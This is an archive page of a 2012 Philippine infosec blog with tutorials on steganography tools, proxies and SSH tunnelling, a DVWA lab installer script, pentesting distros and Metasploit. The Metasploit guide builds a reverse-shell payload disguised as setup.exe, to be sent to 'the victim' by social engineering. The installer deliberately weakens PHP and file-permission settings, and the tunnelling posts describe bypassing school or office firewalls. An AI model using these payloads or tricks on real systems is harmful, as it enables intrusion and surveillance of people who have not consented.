Friday, March 02, 2012
Playing with 2 Awesome and Easy To Use Steganography Tools
Labels:
Caesar Cipher,
cipher blocking mode,
crypto geek,
cryptography,
decode files,
encode files,
encryption algorithms,
Forensic Analysis,
image steganography,
infosec,
Lenny Domnitser,
python-stepic
Steganography is the art of hiding a message / data within a data. Take for example a picture: I can hide/encode a secret message on it by using my Steganographic skills. But it should not be confused with Cryptography which is the art of writing secret codes to obscure a certain message just like the Caesar Cipher or ROT. Combining these two techniques would help you to send your messages securely.
In this tutorial, I will tackle about using two free and open source steganographic tools which are Stepic and Steghide.
Stepic = Python Image Steganography
Stepic was coded by Lenny Domnitser and that you can download the tarball on this link. But if you are using Debian based distros like Ubuntu, BackBox, BackTrack, etc. then you just need to type sudo apt-get install python-stepic.

Stepic commands:
-h = shows all the options for using stepic
--version = shows the version of the program
-d = option used for decoding / for showing the message
-e = option used for encoding an image
-i = image file for decoding / encoding (for example rootcon.png)
-o = image name after encoding
-t file to be encoded (for example .txt file)
-d = option used for decoding / for showing the message
-e = option used for encoding an image
-i = image file for decoding / encoding (for example rootcon.png)
-o = image name after encoding
-t file to be encoded (for example .txt file)
In this example, I have an image named as rootcon.png and a text file named as message.txt. The text file contains a message and that I want to hide it in the image.

To embed message.txt to rootcon.jpg and name it as lol.png you can just type this command in your terminal:
stepic -e -i rootcon.png -t message.txt -o lol.png

Here is now the file that has an embedded data / message on it.

To decode the secret message of the image above, just type this in your terminal:
stepic -d -i lol.png

Steghide = Steganography with Cryptography
Steghide is an application coded in C++ that hides your secret messages / text files in JPEG, BMP, WAV and AU files with the use of steganography. It is similar to stepic but it has cryptographic features which adds encryption to your messages. it asks for a pass-phrase for extracting the hidden data. The current version is 0.5.1 and you can download this awesome tool here. In BackBox Linux, this tool is already pre-installed and under Auditing > Forensic Analysis > File Analysis but you can just use run it using your terminal : steghide arguments <options>.
Important arguments for this tutorial:
embed = embeds data / files
info = display information about a cover or stego file
encinfo = display a list of supported encryption algorithms
help = displays the help menu
Important options for this tutorial:
-cf = select data to be embedded
-ef = select file to be embedded in the data
-sf = select a stego file (file that is already embedded with a data)
We will use glider.jpg as our image and projectx.txt as our data to be embedded to the image.

To embed projectx.txt in glider.jpg we use the command : steghide embed -cf glider.jpg -ef projectx.txt

Based on the image above, the program asked me enter a passphrase and that is the protection part. Like I said, steghide uses an encryption of embedded data for protection unlike stepic wherein your embedded files can just be easily decoded using the command : stepic -d -i rootcon.png.
By default the encryption used for the embedded data is Rijndael with 128-bit keys which constitutes the Advanced Encryption Standard or AES and with the use of cipher block chaining mode (cbc) but you can actually use the option -e for selecting encryption parameters. You can issue the command stepic encinfo to display the a complete list of cryptographic algorithms and supported modes you can run for steghide.

And now because we have the embedded data, we can actually check the stego file by using the command info to gather some important data about it.

And yes, it also needs a passphrase for getting the information of the file.
To extract the data (projectx.txt) embedded to the stego file we use the command : steghide extract -sf glider.jpg

And there we have it, our embedded data ;)
There are still other options for steghide, just use the command steghide help to check for embedding options, extracting options, options for the info command, and other arguments.
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
About the Contributor:
Shipcode
is a prolific blogger of ROOTCON and at the same time an InfoSec
enthusiast from Cebu. He was inspired to join ROOTCON as part of the
core team to share his knowledge in information security. He encourages
other like minded individuals to come forward and share their knowledge
through blogging right here at ROOTCON Blog section.
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
Thursday, March 01, 2012
How To Tunnel / Cloak Your IP Using Web Proxies
Labels:
Browser settings,
FBT,
Google Chrome,
Internet Explorer,
Mozilla Firefox,
network configuration,
Opera,
proxy servers,
web proxies

Proxy servers can be used with any application that supports the use of proxies (e.g. web browsers). They can be used to bypass firewalls, free internet connection, cloak your IP, etc.
Before we configure the proxy server that you can use, we need to find a proxy server and its corresponding port. You can google for free proxies on the web but in this example we will be using 200.107.236.162 and port 80 as its port.
What we need to do is to place the port and the IP under HTTP Proxy under the Network Settings of your browser. Below are instructions for specific browsers that you have in your computer:
Mozilla Firefox: Tools > Options > Advanced > Settings > Manual proxy configuration.
Google Chrome: Options > Under the hood > Network > Change proxy settings > LAN settings > Use a proxy server > Advanced > HTTP.
Internet Explorer: Tools > Internet options > Connections > LAN settings > Use a proxy server > Advanced > HTTP.
Opera: Tools > Preferences > Advanced > Network.
Here is the screenshot of my Mozilla Firefox in my PC.

After putting the IP in your settings, click OK and check if your IP has changed by visiting whatismyip.com.

weee. ;)
Although there are some issues with the anonymity of proxy servers but at least we minimize some of the dangers while surfing the net.
Related Article:
About the Contributor:Shipcode is a prolific blogger of ROOTCON and at the same time an InfoSec enthusiast from Cebu. He was inspired to join ROOTCON as part of the core team to share his knowledge in information security. He encourages other like minded individuals to come forward and share their knowledge through blogging right here at ROOTCON Blog section. Email your contributions to info[at]rootcon[dot]org.
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.Monday, February 27, 2012
Damn Vulnerable Web App Installer Shell Script
Labels:
Command Execution,
cross site scripting,
CSRF,
Damn Vulnerable Web App,
DVWA,
File Inlcusion,
shell script,
SQL Injection,
Travis Phillips,
web application,
XSS

Hey guys, shipcode here once again :)
Today I'm gonna share to you an installer shell script for Damn Vulnerable Web App (DVWA) which was coded by Travis Phillips.
DVWA is cool web application for testing your skills in web penetration testing and your knowledge in manual SQL Injection, XSS, Blind SQL Injection, etc.
DVWA is cool web application for testing your skills in web penetration testing and your knowledge in manual SQL Injection, XSS, Blind SQL Injection, etc.
    #/bin/bash
    echo -e "\n#######################################"
    echo -e "# Damn Vulnerable Web App Installer Script #"
    echo -e "#######################################"
    echo " Coded By: Travis Phillips"
    echo " Website: http://theunl33t.blogspot.com"
    echo -e -n "\n[*] Changing directory to /var/www..."
    cd /var/www > /dev/null
    echo -e "Done!\n"


    echo -n "[*] Removing default index.html..."
    rm index.html > /dev/null
    echo -e "Done!\n"


    echo -n "[*] Changing to Temp Directory..."
    cd /tmp
    echo -e "Done!\n"


    echo "[*] Downloading DVWA..."
    wget http://voxel.dl.sourceforge.net/project/dvwa/DVWA-1.0.7.zip
    echo -e "Done!\n"


    echo -n "[*] Unzipping DVWA..."
    unzip DVWA-1.0.7.zip > /dev/null
    echo -e "Done!\n"


    echo -n "[*] Deleting the zip file..."
    rm DVWA-1.0.7.zip > /dev/null
    echo -e "Done!\n"


    echo -n "[*] Copying dvwa to root of Web Directory..."
    cp -R dvwa/* /var/www > /dev/null
    echo -e "Done!\n"


    echo -n "[*] Clearing Temp Directory..."
    rm -R dvwa > /dev/null
    echo -e "Done!\n"


    echo -n "[*] Enabling Remote include in php.ini..."
    cp /etc/php5/apache2/php.ini /etc/php5/apache2/php.ini1
    sed -e 's/allow_url_include = Off/allow_url_include = On/' /etc/php5/apache2/php.ini1 > /etc/php5/apache2/php.ini
    rm /etc/php5/apache2/php.ini1
    echo -e "Done!\n"


    echo -n "[*] Enabling write permissions to /var/www/hackable/upload..."
    chmod 777 /var/www/hackable/uploads/
    echo -e "Done!\n"


    echo -n "[*] Starting Web Service..."
    service apache2 start &> /dev/null
    echo -e "Done!\n"


    echo -n "[*] Starting MySQL..."
    service mysql start &> /dev/null
    echo -e "Done!\n"


    echo -n "[*] Updating Config File..."
    cp /var/www/config/config.inc.php /var/www/config/config.inc.php1
    sed -e 's/'\'\''/'\''toor'\''/' /var/www/config/config.inc.php1 > /var/www/config/config.inc.php
    rm /var/www/config/config.inc.php1
    echo -e "Done!\n"


    echo -n "[*] Updating Database..."
    wget --post-data "create_db=Create / Reset Database" http://127.0.0.1/setup.php &> /dev/null
    mysql -u root --password='toor' -e 'update dvwa.users set avatar = "/hackable/users/gordonb.jpg" where user = "gordonb";'
    mysql -u root --password='toor' -e 'update dvwa.users set avatar = "/hackable/users/smithy.jpg" where user = "smithy";'
    mysql -u root --password='toor' -e 'update dvwa.users set avatar = "/hackable/users/admin.jpg" where user = "admin";'
    mysql -u root --password='toor' -e 'update dvwa.users set avatar = "/hackable/users/pablo.jpg" where user = "pablo";'
    mysql -u root --password='toor' -e 'update dvwa.users set avatar = "/hackable/users/1337.jpg" where user = "1337";'
    echo -e "Done!\n"


    echo -e -n "[*] Starting Firefox to DVWA\nUserName: admin\nPassword: password"
    firefox http://127.0.0.1/login.php &> /dev/null &
    echo -e "\nDone!\n"
    echo -e "[\033[1;32m*\033[1;37m] DVWA Install Finished!\n"
So what you are going to do is to save it to whatever.sh. Make it into an executable script: chmod +x whatever.sh. Then to install it just execute the file : ./whatever.sh.
Take note that every time you want to launch this web application is that you need to start the services apache2 and mysql:service apache2 start
service mysql start
You can now acess this web application from your localhost ;)


About the Contributor:Shipcode
is a prolific blogger of ROOTCON and at the same time an InfoSec
enthusiast from Cebu. He was inspired to join ROOTCON as part of the
core team to share his knowledge in information security. He encourages
other like minded individuals to come forward and share their knowledge
through blogging right here at ROOTCON Blog section.
ROOTCON
is managed by like minded InfoSec professionals across the Philippines.
All rights reserved. Designated trademarks, brands and articles are
the property of their respective owners.
Tuesday, February 14, 2012
10 Pentesting Linux Distributions You Should Try
Labels:
BackBox Linux,
BackTrack,
Blackbuntu,
forensics,
Knoppix STD,
Linux,
malware analysis,
Matriux,
nodezero,
penetration tesing,
recovery,
reverse engineering,
Samurai,
Security Live CD,
THC IPV6 Attack Toolkit
With the help of open source tools, penetration testing can now be conducted easier (although it can also be hard sometimes :p ) and cheaper. Linux has gained popularity in the area of penetration testing and information security. Not just because of its security but because of its efficiency because most Pentesting Linux distros that can just be booted using your flash drive or a live CD which makes wherein you don't need to install it on your HDD. These live penetration testing distros contains a package of tools for hacking or cracking a system. Each pentesting distro has its own pros, cons and specialty which includes web application vulnerability research, forensics, WiFi cracking, reverse engineering, malware analysis, and many more.
And so I decided to write a review about 10 pentesting distros I've tried and booted on my laptop or PC:
1. BackTrack 5

So tell me.. Who doesn't know about BackTrack? Some windows users do but almost all penetration testers and Linux users are familiar with this pentesting distro based on Ubuntu. BackTrack used to be a KDE pentesting distro but with the release of BackTrack 5, a Gnome Desktop Environment was also released for those users who dislike KDE. In fact with the release of BackTrack 5, the developer (phillips321) of GnackTrack decided to stop his project after careful consideration. Hence, bt5-fixit.sh was released by phillips321 for improving and adding more tools for BackTrack 5. BackTrack is one of my favorite pentesting distros that can run on a live CD or flash drive. Ideal for wireless cracking, exploiting, web application assessment, learning, or social-engineering a client.
Famous for its awesome line: "The quieter you become, the more you are able to hear". Download BT5 here.
2. BackBox Linux

BackBox Linux captured my heart because of its sleek performance and its flexibility as what the project claims to be. Its new version which is BackBox 2.01 uses these components: Ubuntu 11.04, Linux Kernel 2.6.38 and Xfce 4.8.0. The new version has cool features which include Forensic Analysis, Documentation & Reporting and Reverse Engineering and updated tools like dradis, ettercap, john, metasploit, nmap , Social Engineering Toolkit, sleuthkit, w3af, weevely, wireshark, etc. This pentesting distro is part of Open Soluzioni's project which is founded by Raffaele Forte.
Download this project and see for yourself. What makes their forum cool is that the admin is open for tools request. In fact, Raffaele added reaver (WiFi Protected Setup Attack Tool) in their repository after I made a request in their forum a few months ago.
3. Node Zero

Node Zero is a Ubuntu based distro for penetration testing. It uses the Ubuntu repositories so every time Ubuntu releases a patch for its bugs, you also are notified for system updates or upgrades. Nodezero is famous for its inclusion of THC IPV6 Attack Toolkit which includes tools like alive6, detect-new-ip6, dnsdict6, dos-new-ip6, fake-advertise6, fake-mipv6, fake_mld6, fake_router6, implementation6, implementation6d, parasite6, recon6, redir6, rsmurf6, sendpees6, smurf6, toobig6, and trace6. Node Zero was formally known as Ubuntu Pentest Edition and was the 1st Ubuntu/Gnome based pentesting distro that was released.
Nodezero Linux is an official media partner of ROOTCON. You can check out the list of tools that Nodezero has in this link.
4. Blackbuntu

Don't feel bad with it's name, it's not a forbidden distro that uses dark arts or unethical tools. It's the black theme which makes this distro very mysterious.
Blackbuntu is another penetration testing distro based on Ubuntu obviously because of its name. It uses GNOME as its DE and uses the Ubuntu 10.10 release. The categories of its tools include Information Gathering, Network Mapping, Vulnerability Identification, Penetration, Privilege Escalation, Maintaining Access, Radio Network Analysis, VOIP Analysis, Digital Forensic, Reverse Engineering and other Miscellaneous tools like macchanger and lynis auditing tools. You can download this distro here.
5. Samurai Web Testing Framework

Samurai Web Testing Framework is a live linux distro that focuses on web application vulnerability research, website hacking, web pentesting, and is a pre-configured as web application environment for you to try hacking ethically and without violating any laws. This distro is a must have for penetration testers who wants to combine network and web app techniques. The framework uses the component Ubuntu 9.04 release.
Samurai Web Testing Framework is a project of InGuardians Inc. which is a vendor-independent Information Security Consultancy based in Washington D.C. This distro can be downloaded in sourceforge.
6. Knoppix STD

No!! Not the Knoppix Sexual Transmitted Disease. STD stands for Security Tools Distribution and is based on Knoppix. This distro was last updated on 2009 which means it didn't have updates now unlike the previous distros that I discussed but I would like to give it a plus one for the fluxbox Desktop Environment because of its very light and smooth. They have some cool tools and has a cool feature which is the Cryptography section. Might not work on some new hardwares because of the forgotten system update but it works great in my virtualbox.
You can download this live distro here.
7. Pentoo

Pentoo? Sounds familiar right? My dear friends, Pentoo is based on Gentoo Linux and is a pentesting distro that uses Enlightenment E17 as its desktop environment. It's default wallpaper is really cute. I love Tux. LoL
It has a fairly cool collection of pentetsing tools, Cuda/OPENCL cracking support with development tools and GPU based cracking software pyrit installed on the distro.
8. WEAKERTH4N Linux

WEAKERTH4N is one of the awesome pentesting distros I have ever tried. It's still in its BETA release but the developer has done a good job for this project that some cool pentesting tools included in this distro. It is built from Debian Squeeze and uses Fluxbox as it Desktop environment. You can install this live pentesting distro using Custom Remastersys Installer. It has a lot of wireless tools unlike BackTrack 5.It has the old Android Hacking features.
For wifi warriors out there you should check out the Weaknet Labs Section under WiFu especially Catchme-NG which allows you to troll for a MAC address, or anything from an 802.11 packet using Airodump-ng and WPA-Phishing attack for EAP Phishing. Download the BETA version here.
9. Matriux Krypton

Matriux Krypton final was released last 2011.08.15 and is another open source security distribution for ethical hackers and penetration testers. Compiled with a cool set of tools which they call arsenals, this distro can be used for penetration testing, ethical hacking, system and network administration, cyber forensics investigations, security testing, vulnerability analysis, exploiting, cracking, data recovery and many more. I also love its startup screen that says "Software is like sex; it's better when it's free" (attributed to Linus Torvalds).
Download this cool pentesting distro and check out their arsenal here.
10. Project Playground

Project Playground or “Pipi” is a pentesting distro based on Debian that uses XFCE as its DE. It centers on web application security practice, it is packed with web apps intended to have vulnerabilities and weaknesses for you to practice. This includes DVWA, mutillidae, gruyere and webgoat and many more. Aside from those mentioned, articles and tutorials are also included. The distro is made in the Philippines by a Filipino open source advocate and pentetsing lover named creatures/kreatures.
For now the alpha release is available for download and I have already tried it. Kudos to creatures/kreatures for the Alpha Release. You can email creatures at ysda27[at]gmail[dot]com or visit his website for more updates about his project. You can stalk some of his tutorials on the ProjectX Blog.
About the Contributor:
Shipcode
 is a prolific blogger of ROOTCON and at the same time an InfoSec
enthusiast from Cebu. He was inspired to join ROOTCON as part of the
core team to share his knowledge in information security.  He encourages
 other like minded individuals to come forward and share their knowledge
 through blogging right here at ROOTCON Blog section.
ROOTCON
 is managed by like minded InfoSec professionals across the Philippines.
  All rights reserved. Designated trademarks, brands and articles are
the property of their respective owners.
Monday, February 06, 2012
SSH Tunneling with puTTy and your browser
Labels:
anonymity,
anonymous surfing,
bypass firewalls,
change IP address,
hide my ip,
puTTy,
secure shell,
SSH servers,
TCP forwarding,
tunneling

In this article we will discuss on how to tunnel using SSH / Secure Shell which can be used to hide your IP address or bypass firewalls at your school or office. SSH can also be used for forwarding TCP ports and x11 connections.
We will be using puTTy as our SSH client and it can be downloaded here. Follow this simple steps in order to cloak your IP address while you are surfing the net:
1. Run puTTy
2. Put the IP address of the SSH server that you want to use under Host name or IP Address Tab
3. Go to SSH tab >> Tunnels then put your desired port on the source port (In this example I will be using 9191 which we will soon put in the socks host port of the browser) then check Dynamic and click ADD.

4. Click Open then login with your username and password.

6. Configure your browser's network settings. Below are instructions for specific browsers that you have installed in your computer:
Mozilla Firefox: Tools > Options > Advanced > Settings > Manual proxy configuration.
Google Chrome: Options > Under the hood > Network > Change proxy settings > LAN settings > Use a proxy server > Advanced > HTTP.
Internet Explorer: Tools > Internet options > Connections > LAN settings > Use a proxy server > Advanced > HTTP.
Opera: Tools > Preferences > Advanced > Network.
7. Insert this in your socks:
Socks Host 127.0.0.1 port 9191(your desired port)
8. Click OK after you are done configuring your network settings.
Alright now we're all set! To check if you have successfully tunneled your IP address, click this. If you see the IP address of the SSH server that you put on your host then you have successfully configured your browser with your SSH server. Congratulations!
About the Contributor:
Shipcode
is a prolific blogger of ROOTCON and at the same time an InfoSec
enthusiast from Cebu. He was inspired to join ROOTCON as part of the
core team to share his knowledge in information security. He encourages
other like minded individuals to come forward and share their knowledge
through blogging right here at ROOTCON Blog section.
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
Sunday, January 29, 2012
ROOT Exploits - #Exploit & #Infosec Tweet of The Week
Labels:
android 4.0 exploit,
CVE-2012-0056,
Jason A. Donenfeld,
linux hacking,
linux local root exploit,
linux privilege escalation,
mempodipper,
mempodroid,
PoC,
root exploits,
rooting,
zx2c4

It's been a very busy day for me this week because of school works and assignments. But so much for that, topics related to root exploits are also the recent tweets for this week. Thanks to my feeds in twitter for the security news.
Last January 21, 2012, an exploit called Mempodipper / Linux Local Privilege Escalation via SUID /proc/pid/mem Write (CVE 2012-0056) was published by Jason A. Donenfeld a.k.a zx2c4. In other words, the exploit allows a normal user to gain root (super user) access to a box. The exploit affects Linux kernel versions 2.6.39 and above. Below is an image of a rooted Backbox Linux which has 3.0.0-14 as its kernel version.

So how can this exploit be a serious threat? It can be a very serious threat to hosting companies that offer shell access and shell accounts that offers free shell access, in fact nvita.org got owned with this kind of exploit. This kind of exploit can be used by users who have malicious intents on web servers.
To fix this exploit, update your system now. Thus, it is advisable to update your system regularly for bug updates. When I updated my Backbox Linux, the exploit no longer works. Thank God!
But wait there's more!
A few days after the Linux Local ROOT exploit (CVE 2012-0056) was published, Jay Freeman a.k.a saurik ported the exploit for Android 4.0 and based on what I know, Galaxy Nexus is using the Android 4.0 kernel. This exploit is known as Mempodroid which is termed after Mempodipper.

At least we are aware now.. Thank you saurik and zx2c4 ;)
About the Contributor:
Shipcode
is a prolific blogger of ROOTCON and at the same time an InfoSec
enthusiast from Cebu. He was inspired to join ROOTCON as part of the
core team to share his knowledge in information security. He encourages
other like minded individuals to come forward and share their knowledge
through blogging right here at ROOTCON Blog section.
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
Wednesday, January 18, 2012
N00bz Guide To Metasploit (101)
Labels:
exploit/multi/handler,
Metasploit Tutorials,
noobz guide to pentesting,
windows/meterpreter/reverse_tcp

Metasploit is one of the greatest open source tools which helps penetration tester's lives easier. In this article I would like to give some tips in working with Metasploit Console and how simple vulnerability assessment or exploit is done. To fire up Metasploit, type msfconsole.
Metasploit is a collection of exploits which includes buffer overflows, application vulnerabilities and exploits, dos, service overflows, etc. In order to see all the exploits type, show exploits.

To get some technical information about the exploit, type info <exploit_name>.
Metasploit enables users to run arbitrary commands against the host or control the box. These scripts are called payloads which performs malicious actions on the host. Payloads includes command shell and meterpreter, to see all the payloads, type show payloads.

And because there are a lot of exploits to choose from, you can filter your search query by typing search <keyword>. For example: search exim:

Thus, the matching module which is Exim4 <= 4.69 string_format Function Heap Buffer Overflow should show up.To use this exploit type, use <nameoftheexploit>: use exploit/unix/smtp/exim4_string_format. But let's use another module which is easier and applicable to your Windows 7 Service Pack 1 OS at home. We will be using the exploit/multi/handler module which “provides all of the features of the Metasploit payload system to exploits that have been launched outside of the framework“
Before we fire up Metasploit, we need to create a payload in order to gain a meterpreter shell. To create a payload type this in the terminal without the quotes:
msfpayload windows/meterpreter/reverse_tcp LHOST=”your Local IP” LPORT=”listening port” x > /root/setup.exe
I used port 4444 (you can choose your own port) for the LPORT which is the listening port and set the LHOST to the IP of the remote attacker which is obviously your Local IP address, my IP is 192.168.10.5.

After that, you should be able to see a file named as setup.exe in /root directory. Send the file to the victim by using your Social Engineering skills / ninja moves and let him click the file.
And like I said, we will be using exploit/multi/handler so we need to type use exploit/multi/handler.
After that, we can setup our payload; to set a payload, type set <payload_name>. In this case, we will be using payload windows/meterpreter/reverse_tcp. Thus we need to type in set payload windows/meterpreter/reverse_tcp.
To check on other things that you can set or modify for the exploit, type show options. Then just use the set command in order to set the LHOST, LPORT, RHOST etc. After setting all those options, launch the exploit. For example:
set lport 4444
exploit

If the exploit is successful, you should be able to establish a meterpreter shell which allows you to capture the screenshot of the PC, record keystrokes, capture a snapshot from a webcam, drop to the command prompt, etc. Type sysinfo to gather some info on the machine. To know other commands for the meterpreter type help.
I hope I have given some points out here. Happy Pentesting guys ;)
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
About the Contributor:
Shipcode is a prolific blogger of ROOTCON and at the same time an InfoSec enthusiast from Cebu. He was inspired to join ROOTCON as part of the core team to share his knowledge in information security. He encourages other like minded individuals to come forward and share their knowledge through blogging right here at ROOTCON Blog section.
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
Sunday, January 15, 2012
Anonymity in OpenVMS Clusters?
Labels:
DECWindows,
Digital Command,
FINGER command,
OpenVMS,
OpenVMS clusters,
Operating System Vulnerability Graph,
SSH servers,
tunnels

Alright, I
admit it. I love OpenVMS clusters, I enjoy having a DECWindows session
and impressed by its Common Desktop Environment. Not only is it cool
to use Digital Command Lines but this Operating System survived the
DEFCON 9 CTF which proves to be one of the most secured operating systems.
Some OpenVMS clusters have programming languages like ADA, PASCAL, C,
MACRO-11, FORTRAN, BASIC, etc.

And because
of its security, there are some misconceptions like “you are anonymous
and safe when you login to a public OpenVMS cluster just because it
is secured”. But is it really the case? But the Internet itself is
not anonymous by definition but let’s not discuss about that anonymous
thingy since we are talking about OpenVMS clusters here. It’s just
like free Linux and Unix shell accounts, wherein your IP is also visible
by other users who are login to the cluster. Even guest and demo accounts
in public OpenVMS clusters, can issue the commands like 'SHOW USERS’
and ‘FINGER’. The user has also the option to list the specific
information of a certain user by typing the command “FINGER
USERNAME” which may show the IP, the real name, email address of the
user and also his last login.


I trust my
fellow users in public OpenVMS clusters but because there is a possibility
that some people who have malicious intentions will try to login in
a guest account that’s why I really don’t consider it as safe.
Thus, the rumors about OpenVMS clusters as being a private-user oriented
is not true but hey, it is still a secured operating system but that
also depends on the lock-down. My point here is that users should use
chain socks tunnels or VPN when logging in to SSH servers like shell
accounts and OpenVMS clusters just to be safe.
About the Contributor:
Shipcode
is a prolific blogger of ROOTCON and at the same time an InfoSec
enthusiast from Cebu. He was inspired to join ROOTCON as part of the
core team to share his knowledge in information security. He encourages
other like minded individuals to come forward and share their knowledge
through blogging right here at ROOTCON Blog section.
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
Friday, January 06, 2012
H4X()r BBQ
Labels:
h4xor bbq,
hacker conference,
rootcon,
rootcon philippines

H4X()R BBQ will take part on the 6th of September 2012 a day before the conference proper, it will be mixed with other activity mocked as WiFi Shootout.
More information will be decimated on the ROOTCON 6 website so stay tuned for updates.
Subscribe to:
Posts (Atom)


